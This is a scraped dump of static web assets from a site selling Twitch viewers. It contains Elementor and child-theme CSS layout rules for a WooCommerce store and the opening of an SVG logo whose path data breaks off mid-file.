.elementor-element.elementor-element-61dbba4{padding:3em 1em 3em 1em;}.elementor-6 .elementor-element.elementor-element-1a7a660 .elementor-heading-title{font-size:40px;}.elementor-6 .elementor-element.elementor-element-55ebf302{padding:100px 25px 100px 25px;}.elementor-6 .elementor-element.elementor-element-27b3c520 .elementor-heading-title{font-size:45px;}.elementor-6 .elementor-element.elementor-element-1a8c8306 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-6 .elementor-element.elementor-element-12c26498 .elementor-heading-title{font-size:20px;}.elementor-6 .elementor-element.elementor-element-27806d10 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-6 .elementor-element.elementor-element-6cbe3709 .elementor-heading-title{font-size:20px;}.elementor-6 .elementor-element.elementor-element-833c87d > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-6 .elementor-element.elementor-element-67767b7 .elementor-heading-title{font-size:20px;}.elementor-6 .elementor-element.elementor-element-8418e35 > .elementor-widget-container{margin:0em 4em 0em 4em;}.elementor-6 .elementor-element.elementor-element-f841c50 > .elementor-widget-container{margin:0px 0px 0px 70px;}.elementor-6 .elementor-element.elementor-element-9f68463 > .elementor-widget-container{margin:0em 4em 0em 4em;}.elementor-6 .elementor-element.elementor-element-32d0bee > .elementor-widget-container{padding:0em 2em 0em 2em;}.elementor-6 .elementor-element.elementor-element-ea8d0a9 > .elementor-widget-container{margin:0em 4em 0em 4em;}.elementor-6 .elementor-element.elementor-element-4c5f0d6 > .elementor-widget-container{padding:0em 2em 0em 2em;}.elementor-6 .elementor-element.elementor-element-39bd544 > .elementor-widget-container{margin:0em 4em 0em 4em;}.elementor-6 .elementor-element.elementor-element-e4ece8d > .elementor-widget-container{margin:0em 4em 0em 4em;}.elementor-6 .elementor-element.elementor-element-5828af4 > .elementor-widget-container{padding:0em 2em 0em 2em;}.elementor-6 .elementor-element.elementor-element-3c65412 > .elementor-widget-container{margin:0em 4em 0em 4em;}.elementor-6 .elementor-element.elementor-element-abb01f2 > .elementor-widget-container{margin:0em 4em 0em 4em;}.elementor-6 .elementor-element.elementor-element-45ab53b8{padding:80px 25px 80px 25px;}.elementor-6 .elementor-element.elementor-element-5e6a395b .elementor-heading-title{font-size:45px;}.elementor-6 .elementor-element.elementor-element-6fb2c516 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-6 .elementor-element.elementor-element-6ffe1c0b .elementor-counter-number-wrapper{font-size:75px;}.elementor-6 .elementor-element.elementor-element-6ffe1c0b .elementor-counter-title{letter-spacing:2px;}.elementor-6 .elementor-element.elementor-element-616d6ac > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-6 .elementor-element.elementor-element-257582ca .elementor-counter-number-wrapper{font-size:75px;}.elementor-6 .elementor-element.elementor-element-257582ca .elementor-counter-title{letter-spacing:2px;}.elementor-6 .elementor-element.elementor-element-70913205 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-6 .elementor-element.elementor-element-60b85acf .elementor-counter-number-wrapper{font-size:75px;}.elementor-6 .elementor-element.elementor-element-60b85acf .elementor-counter-title{letter-spacing:2px;}.elementor-6 .elementor-element.elementor-element-1925c03 > .elementor-widget-container{margin:0em 4em 0em 4em;}.elementor-6 .elementor-element.elementor-element-132f637 > .elementor-widget-container{margin:0em 4em 0em 4em;}.elementor-6 .elementor-element.elementor-element-061a0ff > .elementor-widget-container{padding:0em 2em 0em 2em;}.elementor-6 .elementor-element.elementor-element-16d7a90 > .elementor-widget-container{margin:0em 4em 0em 4em;}.elementor-6 .elementor-element.elementor-element-43267eb6{padding:80px 25px 80px 25px;}.elementor-6 .elementor-element.elementor-element-5ff23fa0{padding:15px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-c30f8dc{padding:2.5em 2em 2.5em 2em;}}@media(max-width:767px){.elementor-6 .elementor-element.elementor-element-61dbba4{padding:3em 1em 3em 1em;}.elementor-6 .elementor-element.elementor-element-1a7a660{text-align:center;}.elementor-6 .elementor-element.elementor-element-1a7a660 .elementor-heading-title{font-size:35px;}.elementor-6 .elementor-element.elementor-element-55ca78e{padding:1em 0em 1em 0em;}.elementor-6 .elementor-element.elementor-element-531f2ac .elementor-heading-title{font-size:20px;}.elementor-6 .elementor-element.elementor-element-66dfa81{font-size:17px;}.elementor-6 .elementor-element.elementor-element-55ebf302{padding:25px 20px 20px 20px;}.elementor-6 .elementor-element.elementor-element-27b3c520 .elementor-heading-title{font-size:28px;}.elementor-6 .elementor-element.elementor-element-1a8c8306 > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:15px 15px 15px 15px;}.elementor-6 .elementor-element.elementor-element-27806d10 > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:15px 15px 15px 15px;}.elementor-6 .elementor-element.elementor-element-833c87d > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:15px 15px 15px 15px;}.elementor-6 .elementor-element.elementor-element-8418e35 > .elementor-widget-container{margin:0em 1em 0em 1em;}.elementor-6 .elementor-element.elementor-element-f841c50 > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-6 .elementor-element.elementor-element-9f68463 > .elementor-widget-container{margin:0em 1em 0em 1em;}.elementor-6 .elementor-element.elementor-element-32d0bee > .elementor-widget-container{padding:0em 1em 0em 1em;}.elementor-6 .elementor-element.elementor-element-ea8d0a9 > .elementor-widget-container{margin:0em 2em 0em 2em;}.elementor-6 .elementor-element.elementor-element-4c5f0d6 > .elementor-widget-container{padding:0em 1em 0em 1em;}.elementor-6 .elementor-element.elementor-element-5e609a8 > .elementor-widget-container{margin:0em 1em 0em 1em;}.elementor-6 .elementor-element.elementor-element-39bd544 > .elementor-widget-container{margin:0em 2em 0em 2em;}.elementor-6 .elementor-element.elementor-element-e4ece8d > .elementor-widget-container{margin:0em 2em 0em 2em;}.elementor-6 .elementor-element.elementor-element-5828af4 > .elementor-widget-container{padding:0em 1em 0em 1em;}.elementor-6 .elementor-element.elementor-element-3c65412 > .elementor-widget-container{margin:0em 2em 0em 2em;}.elementor-6 .elementor-element.elementor-element-abb01f2 > .elementor-widget-container{margin:0em 2em 0em 2em;}.elementor-6 .elementor-element.elementor-element-45ab53b8{padding:50px 20px 50px 20px;}.elementor-6 .elementor-element.elementor-element-5e6a395b .elementor-heading-title{font-size:33px;}.elementor-6 .elementor-element.elementor-element-6fb2c516 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 15px 15px 15px;}.elementor-6 .elementor-element.elementor-element-616d6ac > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 15px 15px 15px;}.elementor-6 .elementor-element.elementor-element-70913205 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6 .elementor-element.elementor-element-1925c03 > .elementor-widget-container{margin:0em 2em 0em 2em;}.elementor-6 .elementor-element.elementor-element-132f637 > .elementor-widget-container{margin:0em 2em 0em 2em;}.elementor-6 .elementor-element.elementor-element-061a0ff > .elementor-widget-container{padding:0em 1em 0em 1em;}.elementor-6 .elementor-element.elementor-element-16d7a90 > .elementor-widget-container{margin:0em 2em 0em 2em;}.elementor-6 .elementor-element.elementor-element-43267eb6{padding:50px 20px 50px 20px;}.elementor-6 .elementor-element.elementor-element-5ff23fa0{padding:15px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-3236adbb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6 .elementor-element.elementor-element-4115deea > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6 .elementor-element.elementor-element-3d603f75{padding:15px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-1d24251f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6 .elementor-element.elementor-element-1347cfa3 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6 .elementor-element.elementor-element-62016c6b{padding:15px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-2ab5cf1c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6 .elementor-element.elementor-element-44dbd39b > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6 .elementor-element.elementor-element-c82c345{padding:15px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-6b5f51d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6 .elementor-element.elementor-element-4e3fa87 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6 .elementor-element.elementor-element-2b6d22c{padding:15px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-9d60956 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6 .elementor-element.elementor-element-165f536 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6 .elementor-element.elementor-element-c30f8dc{padding:2.5em 1em 2.5em 1em;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://buytwitchviewers.co/wp-content/uploads/elementor/css/post-327.css?ver=1768578917
body_size: 838
content:
.elementor-327 .elementor-element.elementor-element-6e3bb060:not(.elementor-motion-effects-element-type-background), .elementor-327 .elementor-element.elementor-element-6e3bb060 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-blocksy_palette_1 );}.elementor-327 .elementor-element.elementor-element-6e3bb060{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-75112af );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-327 .elementor-element.elementor-element-6e3bb060 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-327 .elementor-element.elementor-element-5f92ccd3 > .elementor-element-populated{margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-327 .elementor-element.elementor-element-753e18e5{color:#FFFFFF;}.elementor-327 .elementor-element.elementor-element-688b4a96 .elementor-repeater-item-d865f1c.elementor-social-icon{background-color:#000032;}.elementor-327 .elementor-element.elementor-element-688b4a96 .elementor-repeater-item-d865f1c.elementor-social-icon i{color:#00B67A;}.elementor-327 .elementor-element.elementor-element-688b4a96 .elementor-repeater-item-d865f1c.elementor-social-icon svg{fill:#00B67A;}.elementor-327 .elementor-element.elementor-element-688b4a96{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-327 .elementor-element.elementor-element-688b4a96 .elementor-widget-container{text-align:left;}.elementor-327 .elementor-element.elementor-element-688b4a96 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-327 .elementor-element.elementor-element-688b4a96 .elementor-social-icon{--icon-padding:0.6em;}.elementor-bc-flex-widget .elementor-327 .elementor-element.elementor-element-6d03779a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-327 .elementor-element.elementor-element-6d03779a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-327 .elementor-element.elementor-element-44e85007{text-align:start;}.elementor-327 .elementor-element.elementor-element-44e85007 .elementor-heading-title{font-size:22px;font-weight:500;color:#ffffff;}.elementor-327 .elementor-element.elementor-element-32c0a2c0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-327 .elementor-element.elementor-element-32c0a2c0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-327 .elementor-element.elementor-element-32c0a2c0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-327 .elementor-element.elementor-element-32c0a2c0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-327 .elementor-element.elementor-element-32c0a2c0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-327 .elementor-element.elementor-element-32c0a2c0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-327 .elementor-element.elementor-element-32c0a2c0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-327 .elementor-element.elementor-element-32c0a2c0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-327 .elementor-element.elementor-element-32c0a2c0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-327 .elementor-element.elementor-element-32c0a2c0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-327 .elementor-element.elementor-element-32c0a2c0 .elementor-icon-list-item > a{font-size:18px;font-weight:300;}.elementor-327 .elementor-element.elementor-element-32c0a2c0 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-327 .elementor-element.elementor-element-4d54c83.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-327 .elementor-element.elementor-element-4d54c83.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-327 .elementor-element.elementor-element-9446a40{text-align:start;}.elementor-327 .elementor-element.elementor-element-9446a40 .elementor-heading-title{font-size:22px;font-weight:500;color:#ffffff;}.elementor-327 .elementor-element.elementor-element-282453e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-327 .elementor-element.elementor-element-282453e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-327 .elementor-element.elementor-element-282453e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-327 .elementor-element.elementor-element-282453e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-327 .elementor-element.elementor-element-282453e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-327 .elementor-element.elementor-element-282453e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-327 .elementor-element.elementor-element-282453e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-327 .elementor-element.elementor-element-282453e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-327 .elementor-element.elementor-element-282453e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-327 .elementor-element.elementor-element-282453e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-327 .elementor-element.elementor-element-282453e .elementor-icon-list-item > a{font-size:18px;font-weight:300;}.elementor-327 .elementor-element.elementor-element-282453e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-327 .elementor-element.elementor-element-3fca30f6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-327 .elementor-element.elementor-element-3fca30f6:not(.elementor-motion-effects-element-type-background), .elementor-327 .elementor-element.elementor-element-3fca30f6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-blocksy_palette_2 );}.elementor-327 .elementor-element.elementor-element-3fca30f6 > .elementor-container{min-height:50px;}.elementor-327 .elementor-element.elementor-element-3fca30f6{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-327 .elementor-element.elementor-element-3fca30f6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-327 .elementor-element.elementor-element-26056aa6{text-align:center;}.elementor-327 .elementor-element.elementor-element-26056aa6 .elementor-heading-title{font-size:17px;font-weight:300;color:var( --e-global-color-blocksy_palette_8 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-327 .elementor-element.elementor-element-6e3bb060{padding:50px 20px 50px 20px;}.elementor-327 .elementor-element.elementor-element-5f92ccd3 > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-327 .elementor-element.elementor-element-688b4a96 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-327 .elementor-element.elementor-element-688b4a96{--icon-size:16px;}.elementor-327 .elementor-element.elementor-element-6d03779a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-327 .elementor-element.elementor-element-44e85007 .elementor-heading-title{font-size:22px;}.elementor-327 .elementor-element.elementor-element-32c0a2c0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-327 .elementor-element.elementor-element-32c0a2c0 .elementor-icon-list-item > a{font-size:17px;}.elementor-327 .elementor-element.elementor-element-4d54c83 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-327 .elementor-element.elementor-element-9446a40 .elementor-heading-title{font-size:22px;}.elementor-327 .elementor-element.elementor-element-282453e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-327 .elementor-element.elementor-element-282453e .elementor-icon-list-item > a{font-size:17px;}.elementor-327 .elementor-element.elementor-element-3fca30f6{padding:5px 20px 5px 20px;}}@media(max-width:767px){.elementor-327 .elementor-element.elementor-element-6e3bb060{padding:35px 20px 35px 20px;}.elementor-327 .elementor-element.elementor-element-5f92ccd3 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-327 .elementor-element.elementor-element-753e18e5{text-align:start;}.elementor-327 .elementor-element.elementor-element-688b4a96 .elementor-widget-container{text-align:left;}.elementor-327 .elementor-element.elementor-element-688b4a96{--icon-size:20px;}.elementor-327 .elementor-element.elementor-element-6d03779a{width:100%;}.elementor-327 .elementor-element.elementor-element-6d03779a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-327 .elementor-element.elementor-element-44e85007 .elementor-heading-title{font-size:22px;}.elementor-327 .elementor-element.elementor-element-32c0a2c0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-327 .elementor-element.elementor-element-32c0a2c0 .elementor-icon-list-item > a{font-size:16px;}.elementor-327 .elementor-element.elementor-element-4d54c83{width:100%;}.elementor-327 .elementor-element.elementor-element-4d54c83 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-327 .elementor-element.elementor-element-9446a40 > .elementor-widget-container{margin:1em 0em 0em 0em;}.elementor-327 .elementor-element.elementor-element-9446a40 .elementor-heading-title{font-size:22px;}.elementor-327 .elementor-element.elementor-element-282453e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-327 .elementor-element.elementor-element-282453e .elementor-icon-list-item > a{font-size:16px;}.elementor-327 .elementor-element.elementor-element-3fca30f6{padding:5px 10px 5px 10px;}.elementor-327 .elementor-element.elementor-element-7aa79ca8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-327 .elementor-element.elementor-element-26056aa6{text-align:center;}.elementor-327 .elementor-element.elementor-element-26056aa6 .elementor-heading-title{font-size:15px;}}@media(min-width:768px){.elementor-327 .elementor-element.elementor-element-5f92ccd3{width:40%;}.elementor-327 .elementor-element.elementor-element-6d03779a{width:26.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-327 .elementor-element.elementor-element-5f92ccd3{width:40%;}.elementor-327 .elementor-element.elementor-element-6d03779a{width:30%;}.elementor-327 .elementor-element.elementor-element-4d54c83{width:30%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://buytwitchviewers.co/wp-content/cache/min/1/wp-content/themes/blocksy-child/style.css?ver=1768578917
body_size: -181
content:
.woocommerce-additional-fields{display:none!important}.ct-default-gallery .entry-summary>form.cart{margin-top:0px!important;padding-top:20px!important}.ct-woo-card-actions{padding-top:5px!important}.product-entry-wrapper p.price,.entry-summary p.price{display:none!important}form.variations_form table.variations{margin-bottom:0!important}form.variations_form .single_variation,form.variations_form .wc-no-matching-variations{margin-bottom:0.5rem!important}.page-id-6 h2.product_title,.page-id-722 h2.product_title,.page-id-855 h2.product_title{display:none!important}.page-id-6 .single_add_to_cart_button,.page-id-722 .single_add_to_cart_button,.page-id-855 .single_add_to_cart_button{width:38%!important;height:55px!important}.page-id-6 .added_to_cart,.page-id-722 .added_to_cart,.page-id-855 .added_to_cart{height:55px;width:38%;margin-left:6px;background:#f64d67}.page-id-6 .added_to_cart:hover,.page-id-722 .added_to_cart:hover,.page-id-855 .added_to_cart:hover{background:#6441a3}@media only screen and (max-width:599px){.page-id-6 .single_add_to_cart_button,.page-id-722 .single_add_to_cart_button,.page-id-855 .single_add_to_cart_button{width:36%!important}.page-id-6 .added_to_cart,.page-id-722 .added_to_cart,.page-id-855 .added_to_cart{width:31%;margin-left:5px}}.woocommerce-mini-cart__buttons{margin-bottom:2.5em!important}

--- FILE ---
content_type: image/svg+xml
request_url: https://buytwitchviewers.co/wp-content/uploads/2024/10/BuyTwitchViewers-Logo.svg
body_size: 3051
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="662px" height="251px" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd">
  <g>
    <path style="opacity:0.975" fill="#f74c66" d="M 98.5,4.5 C 128.04,25.9496 145.54,54.9496 151,91.5C 179.976,112.452 194.309,140.785 194,176.5C 163.853,133.852 123.02,117.352 71.5,127C 43.4273,135.523 21.4273,152.023 5.5,176.5C 4.00794,152.146 10.8413,130.479 26,111.5C 33.4003,103.43 41.4003,96.0962 50,89.5C 53.8889,65.133 63.5556,43.4663 79,24.5C 85.7301,17.9381 92.2301,11.2715 98.5,4.5 Z M 96.5,41.5 C 113.151,41.7982 118.651,49.7982 113,65.5C 104.667,73.5 96.3333,73.5 88,65.5C 83.0422,54.5305 85.8755,46.5305 96.5,41.5 Z"></path>
  </g>
  <g>
    <path style="opacity:0.802" fill="#6440a3" d="M 226.5,72.5 C 235.173,72.3336 243.84,72.5002 252.5,73C 264.11,75.8077 267.276,82.6411 262,93.5C 261.097,94.7014 259.931,95.5348 258.5,96C 267.057,100.713 269.224,107.547 265,116.5C 263.048,118.894 260.548,120.394 257.5,121C 247.172,121.5 236.839,121.666 226.5,121.5C 226.5,105.167 226.5,88.8333 226.5,72.5 Z M 231.5,76.5 C 238.175,76.3337 244.842,76.5004 251.5,77C 259.47,79.122 261.637,83.9553 258,91.5C 256.581,92.4601 255.081,93.2935 253.5,94C 246.174,94.4997 238.841,94.6663 231.5,94.5C 231.5,88.5 231.5,82.5 231.5,76.5 Z M 231.5,98.5 C 239.886,98.2133 248.219,98.7133 256.5,100C 262.368,103.04 263.868,107.54 261,113.5C 259.681,115.487 257.848,116.654 255.5,117C 247.507,117.5 239.507,117.666 231.5,117.5C 231.5,111.167 231.5,104.833 231.5,98.5 Z"></path>
  </g>
  <g>
    <path style="opacity:0.872" fill="#6440a3" d="M 278.5,72.5 C 279.833,72.5 281.167,72.5 282.5,72.5C 282.333,83.1719 282.5,93.8385 283,104.5C 286.453,117.31 294.286,121.143 306.5,116C 310.534,113.239 312.701,109.406 313,104.5C 313.5,93.8385 313.667,83.1719 313.5,72.5C 314.833,72.5 316.167,72.5 317.5,72.5C 317.943,85.5742 317.443,98.5742 316,111.5C 312.408,118.968 306.408,122.635 298,122.5C 289.592,122.635 283.592,118.968 280,111.5C 278.557,98.5742 278.057,85.5742 278.5,72.5 Z"></path>
  </g>
  <g>
    <path style="opacity:0.818" fill="#6340a3" d="M 324.5,72.5 C 326.467,72.2606 328.301,72.5939 330,73.5C 335.333,82.1667 340.667,90.8333 346,99.5C 351.75,91.0024 357.25,82.3358 362.5,73.5C 364.167,72.1667 365.833,72.1667 367.5,73.5C 361.333,83.8333 355.167,94.1667 349,104.5C 348.501,110.157 348.334,115.824 348.5,121.5C 346.833,121.5 345.167,121.5 343.5,121.5C 343.666,115.491 343.499,109.491 343,103.5C 336.307,93.4421 330.14,83.1088 324.5,72.5 Z"></path>
  </g>
  <g>
    <path style="opacity:0.904" fill="#6441a3" d="M 385.5,72.5 C 398.5,72.5 411.5,72.5 424.5,72.5C 424.5,73.8333 424.5,75.1667 424.5,76.5C 418.5,76.5 412.5,76.5 406.5,76.5C 406.5,91.5 406.5,106.5 406.5,121.5C 405.167,121.5 403.833,121.5 402.5,121.5C 402.5,106.5 402.5,91.5 402.5,76.5C 396.833,76.5 391.167,76.5 385.5,76.5C 385.5,75.1667 385.5,73.8333 385.5,72.5 Z"></path>
  </g>
  <g>
    <path style="opacity:0.859" fill="#6340a3" d="M 426.5,72.5 C 428.144,72.2865 429.644,72.6198 431,73.5C 435.864,87.0921 440.531,100.759 445,114.5C 449.667,101.167 454.333,87.8333 459,74.5C 460.401,72.8078 462.234,72.1412 464.5,72.5C 468.494,86.3152 472.994,99.9819 478,113.5C 483.247,100.762 487.914,87.7616 492,74.5C 493.493,72.4402 495.326,72.1068 497.5,73.5C 491.562,89.3137 486.229,105.314 481.5,121.5C 479.5,121.5 477.5,121.5 475.5,121.5C 471.111,107.832 466.611,94.1649 462,80.5C 457.136,93.4239 452.47,106.424 448,119.5C 446.582,121.363 444.749,121.863 442.5,121C 436.66,104.981 431.327,88.8147 426.5,72.5 Z"></path>
  </g>
  <g>
    <path style="opacity:0.929" fill="#6441a3" d="M 506.5,72.5 C 507.833,72.5 509.167,72.5 510.5,72.5C 510.5,88.8333 510.5,105.167 510.5,121.5C 509.167,121.5 507.833,121.5 506.5,121.5C 506.5,105.167 506.5,88.8333 506.5,72.5 Z"></path>
  </g>
  <g>
    <path style="opacity:0.797" fill="#6441a3" d="M 518.5,72.5 C 531.5,72.5 544.5,72.5 557.5,72.5C 557.5,73.8333 557.5,75.1667 557.5,76.5C 551.833,76.5 546.167,76.5 540.5,76.5C 540.5,91.5 540.5,106.5 540.5,121.5C 538.833,121.5 537.167,121.5 535.5,121.5C 535.5,106.5 535.5,91.5 535.5,76.5C 529.833,76.5 524.167,76.5 518.5,76.5C 518.5,75.1667 518.5,73.8333 518.5,72.5 Z"></path>
  </g>
  <g>
    <path style="opacity:0.836" fill="#6440a3" d="M 578.5,72.5 C 586.704,71.4623 594.371,72.9623 601.5,77C 604.156,79.2289 603.823,81.0622 600.5,82.5C 592.11,75.5499 583.11,74.7165 573.5,80C 563.53,88.9268 562.03,99.0935 569,110.5C 573.499,115.166 578.999,117.832 585.5,118.5C 591.249,117.438 596.583,115.605 601.5,113C 602.167,113.667 602.833,114.333 603.5,115C 590.894,125.058 578.394,124.891 566,114.5C 559.867,105.077 558.867,95.0775 563,84.5C 566.659,78.4349 571.826,74.4349 578.5,72.5 Z"></path>
  </g>
  <g>
    <path style="opacity:0.762" fill="#6440a3" d="M 613.5,72.5 C 615.167,72.5 616.833,72.5 618.5,72.5C 618.5,79.8333 618.5,87.1667 618.5,94.5C 628.833,94.5 639.167,94.5 649.5,94.5C 649.5,87.1667 649.5,79.8333 649.5,72.5C 651.167,72.5 652.833,72.5 654.5,72.5C 654.5,88.8333 654.5,105.167 654.5,121.5C 652.833,121.5 651.167,121.5 649.5,121.5C 649.5,113.833 649.5,106.167 649.5,98.5C 639.167,98.5 628.833,98.5 618.5,98.5C 618.5,106.167 618.5,113.833 618.5,121.5C 616.833,121.5 615.167,121.5 613.5,121.5C 613.5,105.167 613.5,88.8333 613.5,72.5 Z"></path>
  </g>
  <g>
    <path style="opacity:0.818" fill="#f64d66" d="M 278.5,138.5 C 280.288,138.215 281.955,138.548 283.5,139.5C 289.667,153.167 295.833,166.833 302,180.5C 308.59,166.984 314.924,153.317 321,139.5C 322.356,138.62 323.856,138.286 325.5,138.5C 319.345,155.149 312.345,171.483 304.5,187.5C 302.326,188.893 300.493,188.56 299,186.5C 291.873,170.584 285.039,154.584 278.5,138.5 Z"></path>
  </g>
  <g>
    <path style="opacity:0.733" fill="#f64d67" d="M 332.5,138.5 C 334.167,138.5 335.833,138.5 337.5,138.5C 337.5,155.167 337.5,171.833 337.5,188.5C 335.833,188.5 334.167,188.5 332.5,188.5C 332.5,171.833 332.5,155.167 332.5,138.5 Z"></path>
  </g>
  <g>
    <path style="opacity:0.755" fill="#f64c67" d="M 352.5,138.5 C 363.833,138.5 375.167,138.5 386.5,138.5C 386.5,140.167 386.5,141.833 386.5,143.5C 376.833,143.5 367.167,143.5 357.5,143.5C 357.5,149.5 357.5,155.5 357.5,161.5C 366.167,161.5 374.833,161.5 383.5,161.5C 383.5,162.833 383.5,164.167 383.5,165.5C 374.833,165.5 366.167,165.5 357.5,165.5C 357.5,171.833 357.5,178.167 357.5,184.5C 367.5,184.5 377.5,184.5 387.5,184.5C 387.5,185.833 387.5,187.167 387.5,188.5C 375.833,188.5 364.167,188.5 352.5,188.5C 352.5,171.833 352.5,155.167 352.5,138.5 Z"></path>
  </g>
  <g>
